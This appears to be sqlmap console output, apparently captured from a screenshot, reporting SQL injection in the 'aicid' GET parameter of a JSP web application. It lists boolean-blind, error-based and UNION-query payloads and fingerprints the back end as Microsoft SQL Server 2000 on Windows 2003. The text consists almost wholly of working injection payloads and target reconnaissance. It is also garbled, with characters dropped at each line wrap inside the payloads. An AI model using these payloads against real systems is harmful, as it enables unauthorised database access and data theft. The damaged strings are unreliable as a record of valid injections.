 sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: aicid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: aicid=440000' AND 9658=9658 AND 'xYpc'='xYpc
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: aicid=440000' AND 8676=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHA
(112)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (8676=8676) THEN CHAR(49) ELSE CHA
(48) END))+CHAR(113)+CHAR(106)+CHAR(113)+CHAR(107)+CHAR(113))) AND 'OJFP'='OJFP
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: aicid=440000' UNION ALL SELECT NULL,CHAR(113)+CHAR(106)+CHAR(112)+
HAR(107)+CHAR(113)+CHAR(109)+CHAR(66)+CHAR(77)+CHAR(117)+CHAR(101)+CHAR(103)+CH
R(121)+CHAR(104)+CHAR(106)+CHAR(103)+CHAR(113)+CHAR(106)+CHAR(113)+CHAR(107)+CH
R(113),NULL,NULL,NULL,NULL,NULL--
---
[12:50:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2000